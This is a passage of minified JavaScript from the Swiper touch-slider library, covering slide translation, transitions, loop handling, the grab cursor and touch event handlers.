0&&i.clickedIndex!==i.activeIndex&&i.slideToClickedSlide()}var Zt={updateSize:Gt,updateSlides:Rt,updateAutoHeight:Yt,updateSlidesOffset:Xt,updateSlidesProgress:Ft,updateProgress:Vt,updateSlidesClasses:qt,updateActiveIndex:Ut,updateClickedSlide:Kt};function Jt(t){t===void 0&&(t=this.isHorizontal()?"x":"y");const e=this,{params:i,rtlTranslate:s,translate:n,wrapperEl:r}=e;if(i.virtualTranslate)return s?-n:n;if(i.cssMode)return n;let l=Ue(r,t);return l+=e.cssOverflowAdjustment(),s&&(l=-l),l||0}function ei(t,e){const i=this,{rtlTranslate:s,params:n,wrapperEl:r,progress:l}=i;let p=0,a=0;const d=0;i.isHorizontal()?p=s?-t:t:a=t,n.roundLengths&&(p=Math.floor(p),a=Math.floor(a)),i.previousTranslate=i.translate,i.translate=i.isHorizontal()?p:a,n.cssMode?r[i.isHorizontal()?"scrollLeft":"scrollTop"]=i.isHorizontal()?-p:-a:n.virtualTranslate||(i.isHorizontal()?p-=i.cssOverflowAdjustment():a-=i.cssOverflowAdjustment(),r.style.transform=`translate3d(${p}px, ${a}px, ${d}px)`);let f;const u=i.maxTranslate()-i.minTranslate();u===0?f=0:f=(t-i.minTranslate())/u,f!==l&&i.updateProgress(t),i.emit("setTranslate",i.translate,e)}function ti(){return-this.snapGrid[0]}function ii(){return-this.snapGrid[this.snapGrid.length-1]}function si(t,e,i,s,n){t===void 0&&(t=0),e===void 0&&(e=this.params.speed),i===void 0&&(i=!0),s===void 0&&(s=!0);const r=this,{params:l,wrapperEl:p}=r;if(r.animating&&l.preventInteractionOnTransition)return!1;const a=r.minTranslate(),d=r.maxTranslate();let f;if(s&&t>a?f=a:s&&t<d?f=d:f=t,r.updateProgress(f),l.cssMode){const u=r.isHorizontal();if(e===0)p[u?"scrollLeft":"scrollTop"]=-f;else{if(!r.support.smoothScroll)return mt({swiper:r,targetPosition:-f,side:u?"left":"top"}),!0;p.scrollTo({[u?"left":"top"]:-f,behavior:"smooth"})}return!0}return e===0?(r.setTransition(0),r.setTranslate(f),i&&(r.emit("beforeTransitionStart",e,n),r.emit("transitionEnd"))):(r.setTransition(e),r.setTranslate(f),i&&(r.emit("beforeTransitionStart",e,n),r.emit("transitionStart")),r.animating||(r.animating=!0,r.onTranslateToWrapperTransitionEnd||(r.onTranslateToWrapperTransitionEnd=function(h){!r||r.destroyed||h.target===this&&(r.wrapperEl.removeEventListener("transitionend",r.onTranslateToWrapperTransitionEnd),r.onTranslateToWrapperTransitionEnd=null,delete r.onTranslateToWrapperTransitionEnd,r.animating=!1,i&&r.emit("transitionEnd"))}),r.wrapperEl.addEventListener("transitionend",r.onTranslateToWrapperTransitionEnd))),!0}var ri={getTranslate:Jt,setTranslate:ei,minTranslate:ti,maxTranslate:ii,translateTo:si};function ni(t,e){const i=this;i.params.cssMode||(i.wrapperEl.style.transitionDuration=`${t}ms`,i.wrapperEl.style.transitionDelay=t===0?"0ms":""),i.emit("setTransition",t,e)}function vt(t){let{swiper:e,runCallbacks:i,direction:s,step:n}=t;const{activeIndex:r,previousIndex:l}=e;let p=s;if(p||(r>l?p="next":r<l?p="prev":p="reset"),e.emit(`transition${n}`),i&&r!==l){if(p==="reset"){e.emit(`slideResetTransition${n}`);return}e.emit(`slideChangeTransition${n}`),p==="next"?e.emit(`slideNextTransition${n}`):e.emit(`slidePrevTransition${n}`)}}function ai(t,e){t===void 0&&(t=!0);const i=this,{params:s}=i;s.cssMode||(s.autoHeight&&i.updateAutoHeight(),vt({swiper:i,runCallbacks:t,direction:e,step:"Start"}))}function oi(t,e){t===void 0&&(t=!0);const i=this,{params:s}=i;i.animating=!1,!s.cssMode&&(i.setTransition(0),vt({swiper:i,runCallbacks:t,direction:e,step:"End"}))}var li={setTransition:ni,transitionStart:ai,transitionEnd:oi};function di(t,e,i,s,n){t===void 0&&(t=0),i===void 0&&(i=!0),typeof t=="string"&&(t=parseInt(t,10));const r=this;let l=t;l<0&&(l=0);const{params:p,snapGrid:a,slidesGrid:d,previousIndex:f,activeIndex:u,rtlTranslate:h,wrapperEl:m,enabled:o}=r;if(!o&&!s&&!n||r.destroyed||r.animating&&p.preventInteractionOnTransition)return!1;typeof e>"u"&&(e=r.params.speed);const c=Math.min(r.params.slidesPerGroupSkip,l);let v=c+Math.floor((l-c)/r.params.slidesPerGroup);v>=a.length&&(v=a.length-1);const w=-a[v];if(p.normalizeSlideIndex)for(let M=0;M<d.length;M+=1){const z=-Math.floor(w*100),O=Math.floor(d[M]*100),k=Math.floor(d[M+1]*100);typeof d[M+1]<"u"?z>=O&&z<k-(k-O)/2?l=M:z>=O&&z<k&&(l=M+1):z>=O&&(l=M)}if(r.initialized&&l!==u&&(!r.allowSlideNext&&(h?w>r.translate&&w>r.minTranslate():w<r.translate&&w<r.minTranslate())||!r.allowSlidePrev&&w>r.translate&&w>r.maxTranslate()&&(u||0)!==l))return!1;l!==(f||0)&&i&&r.emit("beforeSlideChangeStart"),r.updateProgress(w);let y;l>u?y="next":l<u?y="prev":y="reset";const g=r.virtual&&r.params.virtual.enabled;if(!(g&&n)&&(h&&-w===r.translate||!h&&w===r.translate))return r.updateActiveIndex(l),p.autoHeight&&r.updateAutoHeight(),r.updateSlidesClasses(),p.effect!=="slide"&&r.setTranslate(w),y!=="reset"&&(r.transitionStart(i,y),r.transitionEnd(i,y)),!1;if(p.cssMode){const M=r.isHorizontal(),z=h?w:-w;if(e===0)g&&(r.wrapperEl.style.scrollSnapType="none",r._immediateVirtual=!0),g&&!r._cssModeVirtualInitialSet&&r.params.initialSlide>0?(r._cssModeVirtualInitialSet=!0,requestAnimationFrame(()=>{m[M?"scrollLeft":"scrollTop"]=z})):m[M?"scrollLeft":"scrollTop"]=z,g&&requestAnimationFrame(()=>{r.wrapperEl.style.scrollSnapType="",r._immediateVirtual=!1});else{if(!r.support.smoothScroll)return mt({swiper:r,targetPosition:z,side:M?"left":"top"}),!0;m.scrollTo({[M?"left":"top"]:z,behavior:"smooth"})}return!0}return r.setTransition(e),r.setTranslate(w),r.updateActiveIndex(l),r.updateSlidesClasses(),r.emit("beforeTransitionStart",e,s),r.transitionStart(i,y),e===0?r.transitionEnd(i,y):r.animating||(r.animating=!0,r.onSlideToWrapperTransitionEnd||(r.onSlideToWrapperTransitionEnd=function(z){!r||r.destroyed||z.target===this&&(r.wrapperEl.removeEventListener("transitionend",r.onSlideToWrapperTransitionEnd),r.onSlideToWrapperTransitionEnd=null,delete r.onSlideToWrapperTransitionEnd,r.transitionEnd(i,y))}),r.wrapperEl.addEventListener("transitionend",r.onSlideToWrapperTransitionEnd)),!0}function ci(t,e,i,s){t===void 0&&(t=0),i===void 0&&(i=!0),typeof t=="string"&&(t=parseInt(t,10));const n=this;if(n.destroyed)return;typeof e>"u"&&(e=n.params.speed);const r=n.grid&&n.params.grid&&n.params.grid.rows>1;let l=t;if(n.params.loop)if(n.virtual&&n.params.virtual.enabled)l=l+n.virtual.slidesBefore;else{let p;if(r){const h=l*n.params.grid.rows;p=n.slides.find(m=>m.getAttribute("data-swiper-slide-index")*1===h).column}else p=n.getSlideIndexByData(l);const a=r?Math.ceil(n.slides.length/n.params.grid.rows):n.slides.length,{centeredSlides:d}=n.params;let f=n.params.slidesPerView;f==="auto"?f=n.slidesPerViewDynamic():(f=Math.ceil(parseFloat(n.params.slidesPerView,10)),d&&f%2===0&&(f=f+1));let u=a-p<f;if(d&&(u=u||p<Math.ceil(f/2)),s&&d&&n.params.slidesPerView!=="auto"&&!r&&(u=!1),u){const h=d?p<n.activeIndex?"prev":"next":p-n.activeIndex-1<n.params.slidesPerView?"next":"prev";n.loopFix({direction:h,slideTo:!0,activeSlideIndex:h==="next"?p+1:p-a+1,slideRealIndex:h==="next"?n.realIndex:void 0})}if(r){const h=l*n.params.grid.rows;l=n.slides.find(m=>m.getAttribute("data-swiper-slide-index")*1===h).column}else l=n.getSlideIndexByData(l)}return requestAnimationFrame(()=>{n.slideTo(l,e,i,s)}),n}function ui(t,e,i){e===void 0&&(e=!0);const s=this,{enabled:n,params:r,animating:l}=s;if(!n||s.destroyed)return s;typeof t>"u"&&(t=s.params.speed);let p=r.slidesPerGroup;r.slidesPerView==="auto"&&r.slidesPerGroup===1&&r.slidesPerGroupAuto&&(p=Math.max(s.slidesPerViewDynamic("current",!0),1));const a=s.activeIndex<r.slidesPerGroupSkip?1:p,d=s.virtual&&r.virtual.enabled;if(r.loop){if(l&&!d&&r.loopPreventsSliding)return!1;if(s.loopFix({direction:"next"}),s._clientLeft=s.wrapperEl.clientLeft,s.activeIndex===s.slides.length-1&&r.cssMode)return requestAnimationFrame(()=>{s.slideTo(s.activeIndex+a,t,e,i)}),!0}return r.rewind&&s.isEnd?s.slideTo(0,t,e,i):s.slideTo(s.activeIndex+a,t,e,i)}function fi(t,e,i){e===void 0&&(e=!0);const s=this,{params:n,snapGrid:r,slidesGrid:l,rtlTranslate:p,enabled:a,animating:d}=s;if(!a||s.destroyed)return s;typeof t>"u"&&(t=s.params.speed);const f=s.virtual&&n.virtual.enabled;if(n.loop){if(d&&!f&&n.loopPreventsSliding)return!1;s.loopFix({direction:"prev"}),s._clientLeft=s.wrapperEl.clientLeft}const u=p?s.translate:-s.translate;function h(w){return w<0?-Math.floor(Math.abs(w)):Math.floor(w)}const m=h(u),o=r.map(w=>h(w));let c=r[o.indexOf(m)-1];if(typeof c>"u"&&n.cssMode){let w;r.forEach((y,g)=>{m>=y&&(w=g)}),typeof w<"u"&&(c=r[w>0?w-1:w])}let v=0;if(typeof c<"u"&&(v=l.indexOf(c),v<0&&(v=s.activeIndex-1),n.slidesPerView==="auto"&&n.slidesPerGroup===1&&n.slidesPerGroupAuto&&(v=v-s.slidesPerViewDynamic("previous",!0)+1,v=Math.max(v,0))),n.rewind&&s.isBeginning){const w=s.params.virtual&&s.params.virtual.enabled&&s.virtual?s.virtual.slides.length-1:s.slides.length-1;return s.slideTo(w,t,e,i)}else if(n.loop&&s.activeIndex===0&&n.cssMode)return requestAnimationFrame(()=>{s.slideTo(v,t,e,i)}),!0;return s.slideTo(v,t,e,i)}function pi(t,e,i){e===void 0&&(e=!0);const s=this;if(!s.destroyed)return typeof t>"u"&&(t=s.params.speed),s.slideTo(s.activeIndex,t,e,i)}function mi(t,e,i,s){e===void 0&&(e=!0),s===void 0&&(s=.5);const n=this;if(n.destroyed)return;typeof t>"u"&&(t=n.params.speed);let r=n.activeIndex;const l=Math.min(n.params.slidesPerGroupSkip,r),p=l+Math.floor((r-l)/n.params.slidesPerGroup),a=n.rtlTranslate?n.translate:-n.translate;if(a>=n.snapGrid[p]){const d=n.snapGrid[p],f=n.snapGrid[p+1];a-d>(f-d)*s&&(r+=n.params.slidesPerGroup)}else{const d=n.snapGrid[p-1],f=n.snapGrid[p];a-d<=(f-d)*s&&(r-=n.params.slidesPerGroup)}return r=Math.max(r,0),r=Math.min(r,n.slidesGrid.length-1),n.slideTo(r,t,e,i)}function hi(){const t=this;if(t.destroyed)return;const{params:e,slidesEl:i}=t,s=e.slidesPerView==="auto"?t.slidesPerViewDynamic():e.slidesPerView;let n=t.clickedIndex,r;const l=t.isElement?"swiper-slide":`.${e.slideClass}`;if(e.loop){if(t.animating)return;r=parseInt(t.clickedSlide.getAttribute("data-swiper-slide-index"),10),e.centeredSlides?n<t.loopedSlides-s/2||n>t.slides.length-t.loopedSlides+s/2?(t.loopFix(),n=t.getSlideIndex(ne(i,`${l}[data-swiper-slide-index="${r}"]`)[0]),Ee(()=>{t.slideTo(n)})):t.slideTo(n):n>t.slides.length-s?(t.loopFix(),n=t.getSlideIndex(ne(i,`${l}[data-swiper-slide-index="${r}"]`)[0]),Ee(()=>{t.slideTo(n)})):t.slideTo(n)}else t.slideTo(n)}var gi={slideTo:di,slideToLoop:ci,slideNext:ui,slidePrev:fi,slideReset:pi,slideToClosest:mi,slideToClickedSlide:hi};function vi(t){const e=this,{params:i,slidesEl:s}=e;if(!i.loop||e.virtual&&e.params.virtual.enabled)return;const n=()=>{ne(s,`.${i.slideClass}, swiper-slide`).forEach((u,h)=>{u.setAttribute("data-swiper-slide-index",h)})},r=e.grid&&i.grid&&i.grid.rows>1,l=i.slidesPerGroup*(r?i.grid.rows:1),p=e.slides.length%l!==0,a=r&&e.slides.length%i.grid.rows!==0,d=f=>{for(let u=0;u<f;u+=1){const h=e.isElement?le("swiper-slide",[i.slideBlankClass]):le("div",[i.slideClass,i.slideBlankClass]);e.slidesEl.append(h)}};if(p){if(i.loopAddBlankSlides){const f=l-e.slides.length%l;d(f),e.recalcSlides(),e.updateSlides()}else $e("Swiper Loop Warning: The number of slides is not even to slidesPerGroup, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)");n()}else if(a){if(i.loopAddBlankSlides){const f=i.grid.rows-e.slides.length%i.grid.rows;d(f),e.recalcSlides(),e.updateSlides()}else $e("Swiper Loop Warning: The number of slides is not even to grid.rows, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)");n()}else n();e.loopFix({slideRealIndex:t,direction:i.centeredSlides?void 0:"next"})}function yi(t){let{slideRealIndex:e,slideTo:i=!0,direction:s,setTranslate:n,activeSlideIndex:r,byController:l,byMousewheel:p}=t===void 0?{}:t;const a=this;if(!a.params.loop)return;a.emit("beforeLoopFix");const{slides:d,allowSlidePrev:f,allowSlideNext:u,slidesEl:h,params:m}=a,{centeredSlides:o}=m;if(a.allowSlidePrev=!0,a.allowSlideNext=!0,a.virtual&&m.virtual.enabled){i&&(!m.centeredSlides&&a.snapIndex===0?a.slideTo(a.virtual.slides.length,0,!1,!0):m.centeredSlides&&a.snapIndex<m.slidesPerView?a.slideTo(a.virtual.slides.length+a.snapIndex,0,!1,!0):a.snapIndex===a.snapGrid.length-1&&a.slideTo(a.virtual.slidesBefore,0,!1,!0)),a.allowSlidePrev=f,a.allowSlideNext=u,a.emit("loopFix");return}let c=m.slidesPerView;c==="auto"?c=a.slidesPerViewDynamic():(c=Math.ceil(parseFloat(m.slidesPerView,10)),o&&c%2===0&&(c=c+1));const v=m.slidesPerGroupAuto?c:m.slidesPerGroup;let w=v;w%v!==0&&(w+=v-w%v),w+=m.loopAdditionalSlides,a.loopedSlides=w;const y=a.grid&&m.grid&&m.grid.rows>1;d.length<c+w?$e("Swiper Loop Warning: The number of slides is not enough for loop mode, it will be disabled and not function properly. You need to add more slides (or make duplicates) or lower the values of slidesPerView and slidesPerGroup parameters"):y&&m.grid.fill==="row"&&$e("Swiper Loop Warning: Loop mode is not compatible with grid.fill = `row`");const g=[],b=[];let M=a.activeIndex;typeof r>"u"?r=a.getSlideIndex(d.find(x=>x.classList.contains(m.slideActiveClass))):M=r;const z=s==="next"||!s,O=s==="prev"||!s;let k=0,j=0;const L=y?Math.ceil(d.length/m.grid.rows):d.length,S=(y?d[r].column:r)+(o&&typeof n>"u"?-c/2+.5:0);if(S<w){k=Math.max(w-S,v);for(let x=0;x<w-S;x+=1){const E=x-Math.floor(x/L)*L;if(y){const I=L-E-1;for(let D=d.length-1;D>=0;D-=1)d[D].column===I&&g.push(D)}else g.push(L-E-1)}}else if(S+c>L-w){j=Math.max(S-(L-w*2),v);for(let x=0;x<j;x+=1){const E=x-Math.floor(x/L)*L;y?d.forEach((I,D)=>{I.column===E&&b.push(D)}):b.push(E)}}if(a.__preventObserver__=!0,requestAnimationFrame(()=>{a.__preventObserver__=!1}),O&&g.forEach(x=>{d[x].swiperLoopMoveDOM=!0,h.prepend(d[x]),d[x].swiperLoopMoveDOM=!1}),z&&b.forEach(x=>{d[x].swiperLoopMoveDOM=!0,h.append(d[x]),d[x].swiperLoopMoveDOM=!1}),a.recalcSlides(),m.slidesPerView==="auto"?a.updateSlides():y&&(g.length>0&&O||b.length>0&&z)&&a.slides.forEach((x,E)=>{a.grid.updateSlide(E,x,a.slides)}),m.watchSlidesProgress&&a.updateSlidesOffset(),i){if(g.length>0&&O){if(typeof e>"u"){const x=a.slidesGrid[M],I=a.slidesGrid[M+k]-x;p?a.setTranslate(a.translate-I):(a.slideTo(M+Math.ceil(k),0,!1,!0),n&&(a.touchEventsData.startTranslate=a.touchEventsData.startTranslate-I,a.touchEventsData.currentTranslate=a.touchEventsData.currentTranslate-I))}else if(n){const x=y?g.length/m.grid.rows:g.length;a.slideTo(a.activeIndex+x,0,!1,!0),a.touchEventsData.currentTranslate=a.translate}}else if(b.length>0&&z)if(typeof e>"u"){const x=a.slidesGrid[M],I=a.slidesGrid[M-j]-x;p?a.setTranslate(a.translate-I):(a.slideTo(M-j,0,!1,!0),n&&(a.touchEventsData.startTranslate=a.touchEventsData.startTranslate-I,a.touchEventsData.currentTranslate=a.touchEventsData.currentTranslate-I))}else{const x=y?b.length/m.grid.rows:b.length;a.slideTo(a.activeIndex-x,0,!1,!0)}}if(a.allowSlidePrev=f,a.allowSlideNext=u,a.controller&&a.controller.control&&!l){const x={slideRealIndex:e,direction:s,setTranslate:n,activeSlideIndex:r,byController:!0};Array.isArray(a.controller.control)?a.controller.control.forEach(E=>{!E.destroyed&&E.params.loop&&E.loopFix({...x,slideTo:E.params.slidesPerView===m.slidesPerView?i:!1})}):a.controller.control instanceof a.constructor&&a.controller.control.params.loop&&a.controller.control.loopFix({...x,slideTo:a.controller.control.params.slidesPerView===m.slidesPerView?i:!1})}a.emit("loopFix")}function wi(){const t=this,{params:e,slidesEl:i}=t;if(!e.loop||t.virtual&&t.params.virtual.enabled)return;t.recalcSlides();const s=[];t.slides.forEach(n=>{const r=typeof n.swiperSlideIndex>"u"?n.getAttribute("data-swiper-slide-index")*1:n.swiperSlideIndex;s[r]=n}),t.slides.forEach(n=>{n.removeAttribute("data-swiper-slide-index")}),s.forEach(n=>{i.append(n)}),t.recalcSlides(),t.slideTo(t.realIndex,0)}var bi={loopCreate:vi,loopFix:yi,loopDestroy:wi};function Si(t){const e=this;if(!e.params.simulateTouch||e.params.watchOverflow&&e.isLocked||e.params.cssMode)return;const i=e.params.touchEventsTarget==="container"?e.el:e.wrapperEl;e.isElement&&(e.__preventObserver__=!0),i.style.cursor="move",i.style.cursor=t?"grabbing":"grab",e.isElement&&requestAnimationFrame(()=>{e.__preventObserver__=!1})}function xi(){const t=this;t.params.watchOverflow&&t.isLocked||t.params.cssMode||(t.isElement&&(t.__preventObserver__=!0),t[t.params.touchEventsTarget==="container"?"el":"wrapperEl"].style.cursor="",t.isElement&&requestAnimationFrame(()=>{t.__preventObserver__=!1}))}var Ei={setGrabCursor:Si,unsetGrabCursor:xi};function Ti(t,e){e===void 0&&(e=this);function i(s){if(!s||s===re()||s===K())return null;s.assignedSlot&&(s=s.assignedSlot);const n=s.closest(t);return!n&&!s.getRootNode?null:n||i(s.getRootNode().host)}return i(e)}function at(t,e,i){const s=K(),{params:n}=t,r=n.edgeSwipeDetection,l=n.edgeSwipeThreshold;return r&&(i<=l||i>=s.innerWidth-l)?r==="prevent"?(e.preventDefault(),!0):!1:!0}function Mi(t){const e=this,i=re();let s=t;s.originalEvent&&(s=s.originalEvent);const n=e.touchEventsData;if(s.type==="pointerdown"){if(n.pointerId!==null&&n.pointerId!==s.pointerId)return;n.pointerId=s.pointerId}else s.type==="touchstart"&&s.targetTouches.length===1&&(n.touchId=s.targetTouches[0].identifier);if(s.type==="touchstart"){at(e,s,s.targetTouches[0].pageX);return}const{params:r,touches:l,enabled:p}=e;if(!p||!r.simulateTouch&&s.pointerType==="mouse"||e.animating&&r.preventInteractionOnTransition)return;!e.animating&&r.cssMode&&r.loop&&e.loopFix();let a=s.target;if(r.touchEventsTarget==="wrapper"&&!It(a,e.wrapperEl)||"which"in s&&s.which===3||"button"in s&&s.button>0||n.isTouched&&n.isMoved)return;const d=!!r.noSwipingClass&&r.noSwipingClass!=="",f=s.composedPath?s.composedPath():s.path;d&&s.target&&s.target.shadowRoot&&f&&(a=f[0]);const u=r.noSwipingSelector?r.noSwipingSelector:`.${r.noSwipingClass}`,h=!!(s.target&&s.target.shadowRoot);if(r.noSwiping&&(h?Ti(u,a):a.closest(u))){e.allowClick=!0;return}if(r.swipeHandler&&!a.closest(r.swipeHandler))return;l.currentX=s.pageX,l.currentY=s.pageY;const m=l.currentX,o=l.currentY;if(!at(e,s,m))return;Object.assign(n,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),l.startX=m,l.startY=o,n.touchStartTime=ce(),e.allowClick=!0,e.updateSize(),e.swipeDirection=void 0,r.threshold>0&&(n.allowThresholdMove=!1);let c=!0;a.matches(n.focusableElements)&&(c=!1,a.nodeName==="SELECT"&&(n.isTouched=!1)),i.activeElement&&i.activeElement.matches(n.focusableElements)&&i.activeElement!==a&&(s.pointerType==="mouse"||s.pointerType!=="mouse"&&!a.matches(n.focusableElements))&&i.activeElement.blur();const v=c&&e.allowTouchMove&&r.touchStartPreventDefault;(r.touchStartForcePreventDefault||v)&&!a.isContentEditable&&s.preventDefault(),r.freeMode&&r.freeMode.enabled&&e.freeMode&&e.animating&&!r.cssMode&&e.freeMode.onTouchStart(),e.emit("touchStart",s)}function Ci(t){const e=re(),i=this,s=i.touchEventsData,{params:n,touches:r,rtlTranslate:l,enabled:p}=i;if(!p||!n.simulateTouch&&t.pointerType==="mouse")return;let a=t;if(a.originalEvent&&(a=a.originalEvent),a.type==="pointermove"&&(s.touchId!==null||a.pointerId!==s.pointerId))return;let d;if(a.type==="touchmove"){if(d=[...a.changedTouches].find(M=>M.identifier===s.touchId),!d||d.identifier!==s.touchId)return}else d=a;if(!s.isTouched){s.startMoving&&s.isScrolling&&i.emit("touchMoveOpposite",a);return}const f=d.pageX,u=d.pageY;if(a.preventedByNestedSwiper){r.startX=f,r.startY=u;return}if(!i.allowTouchMove){a.target.matches(s.focusableElements)||(i.allowClick=!1),s.isTouched&&(Object.assign(r,{startX:f,startY:u,currentX:f,currentY:u}),s.touchStartTime=ce());return}if(n.touchReleaseOnEdges&&!n.loop){if(i.isVertical()){if(u<r.startY&&i.translate<=i.maxTranslate()||u>r.startY&&i.translate>=i.minTranslate()){s.isTouched=!1,s.isMoved=!1;return}}else if(f<r.startX&&i.translate<=i.maxTranslate()||f>r.startX&&i.translate>=i.minTranslate())return}if(e.activeElement&&e.activeElement.matches(s.focusableElements)&&e.activeElement!==a.target&&a.pointerType!=="mouse"&&e.activeElement.blur(),e.activeElement&&a.target===e.activeElement&&a.target.matches(s.focusableElements)){s.isMoved=!0,i.allowClick=!1;return}s.allowTouchCallbacks&&i.emit("touchMove",a),r.previousX=r.currentX,r.previousY=r.currentY,r.currentX=f,r.currentY=u;const h=r.currentX-r.startX,m=r.currentY-r.startY;if(i.params.threshold&&Math.sqrt(h**2+m**2)<i.params.threshold)return;if(typeof s.isScrolling>"u"){let M;i.isHorizontal()&&r.currentY===r.startY||i.isVertical()&&r.currentX===r.startX?s.isScrolling=!1:h*h+m*m>=25&&(M=Math.atan2(Math.abs(m),Math.abs(h))*180/Math.PI,s.isScrolling=i.isHorizontal()?M>n.touchAngle:90-M>n.touchAngle)}if(s.isScrolling&&i.emit("touchMoveOpposite",a),typeof s.startMoving>"u"&&(r.currentX!==r.startX||r.currentY!==r.startY)&&(s.startMoving=!0),s.isScrolling||a.type==="touchmove"&&s.preventTouchMoveFromPointerMove){s.isTouched=!1;return}if(!s.startMoving)return;i.allowClick=!1,!n.cssMode&&a.cancelable&&a.preventDefault(),n.touchMoveStopPropagation&&!n.nested&&a.stopPropagation();let o=i.isHorizontal()?h:m,c=i.isHorizontal()?r.currentX-r.previousX:r.currentY-r.previousY;n.oneWayMovement&&(o=Math.abs(o)*(l?1:-1),c=Math.abs(c)*(l?1:-1)),r.diff=o,o*=n.touchRatio,l&&(o=-o,c=-c);const v=i.touchesDirection;i.swipeDirection=o>0?"prev":"next",i.touchesDirection=c>0?"prev":"next";const w=i.params.loop&&!n.cssMode,y=i.touchesDirection==="next"&&i.allowSlideNext||i.touchesDirection==="prev"&&i.allowSlidePrev;if(!s.isMoved){if(w&&y&&i.loopFix({direction:i.swipeDirection}),s.startTranslate=i.getTranslate(),i.setTransition(0),i.animating){const M=new window.CustomEvent("transitionend",{bubbles:!0,cancelable:!0,detail:{bySwiperTouchMove:!0}});i.wrapperEl.dispatchEvent(M)}s.allowMomentumBounce=!1,n.grabCursor&&(i.allowSlideNext===!0||i.allowSlidePrev===!0)&&i.setGrabCursor(!0),i.emit("sliderFirstMove",a)}if(new Date().getTime(),s.isMoved&&s.allowThresholdMove&&v!==i.touchesDirection&&w&&y&&Math.abs(o)>=1){Object.assign(r,{startX:f,startY:u,currentX:f,currentY:u,startTranslate:s.currentTranslate}),s.loopSwapReset=!0,s.startTranslate=s.currentTranslate;return}i.emit("sliderMove",a),s.isMoved=!0,s.currentTranslate=o+s.startTranslate;let g=!0,b=n.resistanceRatio;if(n.touchReleaseOnEdges&&(b=0),o>0?(w&&y&&s.allowThresholdMove&&s.currentTranslate>(n.centeredSlides?i.minTranslate()-i.slidesSizesGrid[i.activeIndex+1]-(n.slidesPerView!=="auto"&&i.slides.length-n.slidesPerView>=2?i.slidesSizesGrid[i.activeIndex+1]+i.params.spaceBetween:0)-i.params.spaceBetween:i.minTranslate())&&i.loopFix({direction:"prev",setTranslate:!0,activeSlideIndex:0}),s.currentTranslate>i.minTranslate()&&(g=!1,n.resistance&&(s.currentTranslate=i.minTranslate()-1+(-i.minTranslate()+s.startTranslate+o)**b))):o<0&&(w&&y&&s.allowThresholdMove&&s.currentTranslate<(n.centeredSlides?i.maxTranslate()+i.slidesSizesGrid[i.slidesSizesGrid.length-1]+i.params.spaceBetween+(n.slidesPerView!=="auto"&&i.slides.length-n.slidesPerView>=2?i.slidesSizesGrid[i.slidesSizesGrid.length-1]+i.params.spaceBetween:0):i.maxTranslate())&&i.loopFix({direction:"next",setTranslate:!0,activeSlideIndex:i.slides.length-(n.slidesPerView==="auto"?i.slidesPerViewDynamic():Math.ceil(parseFloat(n.slidesPerView,10)))}),s.currentTranslate<i.maxTranslate()&&(g=!1,n.resistance&&(s.currentTranslate=i.maxTranslate()+1-(i.maxTranslate()-s.startTranslate-o)**b))),g&&(a.preventedByNestedSwiper=!0),!i.allowSlideNext&&i.swipeDirection==="next"&&s.currentTranslate<s.startTranslate&&(s.currentTranslate=s.startTranslate),!i.allowSlidePrev&&i.swipeDirection==="prev"&&s.currentTranslate>s.startTranslate&&(s.currentTranslate=s.startTranslate),!i.allowSlidePrev&&!i.allowSlideNext&&(s.currentTranslate=s.startTranslate),n.threshold>0)if(Math.abs(o)>n.threshold||s.allowThresholdMove){if(!s.allowThresholdMove){s.allowThresholdMove=!0,r.startX=r.currentX,r.startY=r.currentY,s.currentTranslate=s.startTranslate,r.diff=i.isHorizontal()?r.currentX-r.startX:r.currentY-r.startY;return}}else{s.currentTranslate=s.startTranslate;return}!n.followFinger||n.cssMode||((n.freeMode&&n.freeMode.enabled&&i.freeMode||n.watchSlidesProgress)&&(i.updateActiveIndex(),i.updateSlidesClasses()),n.freeMode&&n.freeMode.enabled&&i.freeMode&&i.freeMode.onTouchMove(),i.updateProgress(s.currentTranslate),i.setTranslate(s.currentTranslate))}function ji(t){const e=this,i=e.touchEventsData;let s=t;s.originalEvent&&(s=s.originalEvent);let n;if(s.type==="touchend"||s.type==="touchcancel"){if(n=[...s.changedTouches].find(M=>M.identifier===i.touchId),!n||n.identifier!==i.touchId)return}else{if(i.touchId!==null||s.pointerId!==i.pointerId)return;n=s}if(["pointercancel","pointerout","pointerleave","contextmenu"].includes(s.type)&&!(["pointercancel","contextmenu"].includes(s.type)&&(e.browser.isSafari||e.browser.isWebView)))return;i.pointerId=null,i.touchId=null;const{params:l,touches:p,rtlTranslate:a,slidesGrid:d,enabled:f}=e;if(!f||!l.simulateTouch&&s.pointerType==="mouse")return;if(i.allowTouchCallbacks&&e.emit("touchEnd",s),i.allowTouchCallbacks=!1,!i.isTouched){i.isMoved&&l.grabCursor&&e.setGrabCursor(!1),i.isMoved=!1,i.startMoving=!1;return}l.grabCursor&&i.isMoved&&i.isTouched&&(e.allowSlideNext===!0||e.allowSlidePrev===!0)&&e.setGrabCursor(!1);const u=ce(),h=u-i.touchStartTime;if(e.allowClick){const M=s.path||s.composedPath&&s.composedPath();e.updateClickedSlide(M&&M[0]||s.target,M),e.emit("tap click",s),h<300&&u-i.lastClickTime<300&&e.emit("doubleTap doubleClick",s)}if(i.lastClickTime=ce(),Ee(()=>{e.destroyed||(e.allowClick=!0)}),!i.isTouched||!i.isMoved||!e.swipeDirection||p.diff===0&&!i.loopSwapReset||i.currentTranslate===i.startTranslate&&!i.loopSwapReset){i.isTouched=!1,i.isMoved=!1,i.startMoving=!1;return}i.isTouched=!1,i.isMoved=!1,i.startMoving=!1;let m;if(l.followFinger?m=a?e.translate:-e.translate:m=-i.currentTranslate,l.cssMode)return;if(l.freeMode&&l.freeMode.enabled){e.freeMode.onTouchEnd({currentPos:m});return}const o=m>=-e.maxTranslate()&&!e.params.loop;let c=0,v=e.slidesSizesGrid[0];for(let M=0;M<d.length;M+=M<l.slidesPerGroupSkip?1:l.slidesPerGroup){const z=M<l.slidesPerGroupSkip-1?1:l.slidesPerGroup;typeof d[M+z]<"u"?(o||m>=d[M]&&m<d[M+z])&&(c=M,v=d[M+z]-d[M]):(o||m>=d[M])&&(c=M,v=d[d.length-1]-d[d.length-2])}let w=null,y=null;l.rewind&&(e.isBeginning?y=l.virtual&&l.virtual.enabled&&e.virtual?e.virtual.slides.length-1:e.slides.length-1:e.isEnd&&(w=0));const 